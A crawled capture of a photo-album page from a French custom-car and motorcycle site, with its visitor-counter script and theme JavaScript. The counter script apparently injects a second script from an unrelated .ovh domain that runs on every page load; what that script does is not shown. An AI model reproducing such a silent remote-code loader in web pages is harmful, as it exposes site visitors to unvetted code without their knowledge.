

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/kosthor-73-von-44.html
body_size: 37035
content:
    <!DOCTYPE html>
<html lang="en">
    <head>
        <title>C10</title>
        <meta name="theme-color" content="#0D1323">
        <meta name="msapplication-navbutton-color" content="#0D1323">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / district -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.kosthor.com/medias/album/kosthor-73-von-44.jpg" />
  <meta property="og:image" content="http://www.kosthor.com/medias/album/kosthor-73-von-44.jpg" />
  <link rel="canonical" href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/kosthor-73-von-44.html">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="http://www.kosthor.com/medias/site/favicon/favicon_kosthor.png">

<link rel="apple-touch-icon" sizes="114x114" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_72_72" />
<link rel="apple-touch-icon" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />



<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
<link href="https://fonts.googleapis.com/css?family=Black+Ops+One|Open+Sans" rel="stylesheet">



                
                                    
                
                
                                                                                                                                                                                                            
            <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.kosthor.com/themes/combined.css?v=6_1665404070_701" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2085"></script>

        <script src="http://www.kosthor.com/en/themes/content.js?v=6_1665404070_701&lang=en"></script>

            <script src="//www.kosthor.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2085"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.kosthor.com',
                privacy_policy_link: '/en/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Managing\u0020cookies',
                modal_description: 'deposits\u0020cookies\u0020to\u0020improve\u0020your\u0020browsing\u0020experience,\nmeasure\u0020the\u0020website\u0020audience,\u0020display\u0020personalized\u0020advertisements,\ncarry\u0020out\u0020targeted\u0020campaigns\u0020and\u0020personalize\u0020the\u0020site\u0020interface.',
                privacy_policy_label: 'Consult\u0020the\u0020privacy\u0020policy',
                check_all_label: 'Check\u0020all',
                refuse_button: 'Refuse',
                settings_button: 'Settings',
                accept_button: 'Accept',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "KOS'THOR Motors",
        "url" : "http://www.kosthor.com/en/"
    }
</script>
            </head>
    <body id="photo-album_run_les-caisses-de-yo_ses-becanes_the-quakers_kosthor-73-von-44" class="default">
        
                        <!-- HEADER -->
        <header id="header" class="navbar container" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="false">
                                                                                                                        <!-- menu -->
                <a class="brand hidden-desktop" href="http://www.kosthor.com/en/" data-position="menu">
                                        <img src="http://www.kosthor.com/medias/site/logos/logo_kosthor_small-1.png" alt="KOS'THOR Motors" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse contains-brand">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.kosthor.com/en/">
                                        KOS'THOR Mind
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/pages/page.html">
                                        Brothers
                </a>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/photo-album/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Photo album
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Yo
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes-1/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Alex
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes-1/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Cars
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/kgb-kos-thor-groundin-bus/">KGB (KOS'THOR Groundin' Bus)</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/gyzmo/">Gyzmo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/">PsychoBroz</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/la-puta-madre/">Roxanne</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/le-fussoir/">Le Fussoir</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/nestor/">Nestor</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/crazy-pumpkins/">Crazy Pumpkins</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/bel-air-57/">Bel Air 57</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevrolet-camaro-pro-street/">Chevrolet camaro Pro street</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/porsche-930-turbo/">Porsche 930 Turbo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-corvette-1977/">Chevy Corvette 1977</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-67/">mustang 67</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-68/">Mustang 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-replica-68/">Mustang replica 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-65/">Mustang 65</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-el-camino-70/">Chevy El Camino 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-c10-custom-70/">Chevy C10 Custom 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/pontiac-trans-am-76/">Pontiac Trans Am 76</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-combi-split-64/">VW Combi split 64</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-cox-1303/">VW Cox 1303</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/el-camino-71/">El Camino 71</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/c10-454ci/">C10 454ci</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Bikes
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/hd-bobber-1340-springer-732/">732</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/kostosaki/">KOSTOSAKI</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/bobber/">La Chispa</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/86-heritage/">86 Heritage</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/rev-tech-110-ci-kos-thor/">Rev Tech 110 Ci KOS'THOR</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/her-bike/">Blullaby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/2-o/">2.O.P.</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/mammut/">Mammut</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/cry-baby/">Cry Baby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/sister/">Sister</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/softail-heritage-classic/">Softail Heritage Classic</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/">DC-311D</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/58-08/">58-08</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/videos/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Videos
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-by-kos-thor-motors-jt-france-3.html">
                                    Nestor by KOS'THOR Motors JT France 3
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/sierra-de-fuego.html">
                                    SIERRA DE FUEGO
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor-motors.html">
                                    Kos'Thor Motors
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor.html">
                                    DC-311D & 2.O.P.
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/camaro-pro-street-monster-burn.html">
                                    Camaro Pro Street Monster Burn
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/cry-baby-bobber-883.html">
                                    Cry baby bobber 883
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/rat-rod-ford-30-kos-thor-motors-from-france.html">
                                    Rat Rod Ford 30 KOS'THOR Motors from FRANCE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-under-the-shower.html">
                                    Nestor under the shower
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/coccinelle-rat-s-la-classique-les-essais-custom-de-v6.html">
                                    Coccinelle Rat's, la classique - Les essais custom de V6
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/video-presentation/la-passion-du-combi-vw.html">
                                    La passion du Combi VW
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/loreka-kos-thor-motos-kustom.html">
                                    Loreka Kos'thor Motors Kustom
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/il-a-une-coccinelle-dans-la-tete.html">
                                    Il a une coccinelle dans la tête
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/la-femme-a-la-moto.html">
                                    La femme à la moto
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/pages/the-shop/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        The Shop
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/liberty-pack.html">
                                    Liberty Packs
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker-1.html">
                                    Hoodie
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts.html">
                                    T-shirts
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts-1.html">
                                    Caps
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/patches.html">
                                    Patch
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker.html">
                                    Sticker
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/keychain.html">
                                    Keychain
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/diary/">
                                        Events
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/guestbook/">
                                        Guestbook
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/contact/">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                
                                <div class="dropdown navbar-langs">
                    <button class="btn btn-link header-btn" data-toggle="dropdown" type="button">
                        en
                    </button>
                    <ul class="dropdown-menu">
                        <li>Languages</li>
                                                <li class="active">
                                                        <a href="//www.kosthor.com/en/i18n/item/album/565427794a3951ff6b02de70">en</a>
                                                    </li>
                                                <li>
                                                        <a href="//www.kosthor.com/fr/i18n/item/album/565427794a3951ff6b02de70">fr</a>
                                                    </li>
                                            </ul>
                </div>
                
                            </div>
                        
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="the-quakers" data-id-album="565427794a3951ff6b02de70">
    <h1 class="view-title">C10</h1>
    <div id="site-module" class="site-module" data-itemid="52ecbc3399b7d56f361ceae9" data-siteid="52ecb8e9a0bed56f361ca305"></div>

    

    <p class="text-center">
        <img src="http://www.kosthor.com/medias/album/kosthor-73-von-44.jpg" alt="C10">
    </p>

    <ul class="category-navigation">
        <li>
                            <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/kosthor-74-von-44.html" class="btn btn-default">
                    <i class="fa fa-angle-left fa-lg"></i>
                    <img src="http://www.kosthor.com/medias/album/kosthor-74-von-44.jpg?fx=c_80_80" width="80" alt="">
                </a>
                    </li>

        <li>
            <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/" class="btn btn-small btn-default">Back to category</a>
        </li>

        <li>
                            <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/photo-2.html" class="btn btn-default">
                    <img src="http://www.kosthor.com/medias/album/photo-2-jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023ab3e2eda9e8ef06d374e" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                                                                                
                                        				<div data-role="cell" class="column empty-column" style="width:100%">
            					<div id="cell-5e85fc06f1e5cca58d621a12" class="column-content">            							&nbsp;
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                            <ul id="brandcopyright" class="list-inline" style="display:block!important;visibility:visible!important;">
        <li><a href="https://www.emyspot.com" target="_blank" title="Make a free website">Make a free website</a> with emyspot</li>
        
                <li><a href="http://www.e-monsite.com/contact/signalement-de-contenu-illicite.html?url=www.kosthor.com&amp;page=http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/the-quakers/kosthor-73-von-44.html" target="_blank" rel="nofollow">Signaler un contenu illicite sur ce site</a></li>
            </ul>
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
                <div id="overlay" class="hide"></div>
        
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.kosthor.com/en/themes/custom.js?v=6_1665404070_701"></script>
        
            

 
    
						
			             		 	 





            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?736151" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/35/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/35/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.kosthor.com/en/themes/custom.js?v=6_1665404070_701
body_size: 11382
content:
layout.bodyGradient={};layout.header={};layout.menu={};layout.sidebar={};layout.lightbox={};layout.anchors=function($target){var $targetX=$target.offset().left;var $targetY=$target.offset().top;$targetY-=$('#header[data-fixed="true"]').length?$('#header').outerHeight():0;$('html, body').animate({scrollTop:$targetY,scrollLeft:$targetX},240)};layout.bodyGradient.posY=function(){var $bodyBg=$('body').css('background-image').split(/,\n\s+/);var $newBg=[];$.each($bodyBg,function($k,$v){if($v.search('linear-gradient')!=-1){var $posY=$('#header').hasClass('fixed')?$('#header').outerHeight():$('#header').offset().top+$('#header').outerHeight();$v=$v.replace(/[+-]?\d+px/,$posY+'px')}
$newBg.push($v)});$('body').css({'background-image':$newBg.join(',')})};layout.overlay=function(action){var $overlay=$('#overlay');if(action==='in'){$overlay.insertAfter('#menu').removeClass('hide').animate({opacity:1},480,function(){$('body').css('overflow-y','hidden')}).one('click',function(){$('#menu').collapse('hide')})}else if(action==='out'){$overlay.animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide');$('body').css('overflow-y','')})}else if(action==='loaded'){$overlay.addClass('stop');$overlay.delay(500).animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide').removeClass('loader stop');$('body').css('overflow-y','');$overlay.empty();if($('#cover').find('.cover-title').length){$('#cover').find('.cover-title:visible').addClass('active');layout.cover.title()}})}};layout.header.init=function(){layout.header.fix();if($('#header-buttons[data-retract="true"]').children(':visible').length!=0){layout.header.retract()}else{$('#header-buttons').attr('data-retract','false')}}
layout.header.fix=function(){$('#header').fix('reset');$('#cover, #wrapper').css({'margin-top':''});var $next=$('#cover:visible').length?$('#cover'):$('#wrapper');var $w=$('#header').outerWidth();var $h=$('#header').outerHeight(!0)+parseInt($next.css('margin-top').replace('px',''),10);var $from=$('#header').offset().top;$('#header').on({'on.start.fix':function(){$next.css({'margin-top':$h+'px'})},'on.end.fix':function(){$next.css({'margin-top':''})}});$('#header').fix({classname:'fixed',from:$from,width:$w})};layout.header.retract=function(){var $top=0;var $start=$('#content').offset().top-$('#header').outerHeight();if(window.matchMedia("(min-width: 1200px)").matches&&$(window).scrollTop()>$start){$top=-Math.abs($('#header-buttons').outerHeight())}
$('#header').css({'margin-top':$top+'px'})};layout.menu.init=function(){$('#menu').on({'on.show.collapse':function(){layout.overlay('in')},'on.hidden.collapse':function(){$(this).css({'height':''});layout.overlay('out')}});if($('.brand[data-position="menu"]').length){$('.brand').clone().appendTo($('#menu')).wrap('<div class="nav-brand visible-desktop"/>').removeClass('hidden-desktop');if($('.navbar-nav').length){var $nav_left=$('.navbar-nav');var $nav_right=$('<ul class="nav navbar-nav"/>').appendTo($('#menu'));var $nb_items=$nav_left.find('> li').length;var $menu_width=0;var $pointer=0;var $splitAfter=0;for($i=0;$i<$nb_items;$i ++){$menu_width+=$nav_left.find('> li:eq('+$i+')').width()}
console.log("MENU WIDTH : "+$menu_width);for($i=0;$i<$nb_items;$i ++){var $item=$nav_left.find('> li:eq('+$i+')');var $width=$nav_left.find('> li:eq('+$i+')').width();console.log("POINTER WIDTH : "+($pointer+$width));if(($pointer+$width)>(($menu_width/2)*1.1)){$splitAfter=$i-1;break}
$pointer+=$width}
$nav_left.find('> li:gt('+$splitAfter+')').appendTo($nav_right);$('#menu').find('[data-toggle="subnav"]').each(function(){$(this).on('on.show.subnav',function(){if(window.matchMedia("(max-width: 1199px)").matches){$(this).closest('#menu').find('.navbar-nav').not($(this).closest('.navbar-nav')).find('> .subnav.open').find('> [data-toggle="subnav"]').each(function(){$(this).trigger('hide',[{animation:'slide'}])})}})})}
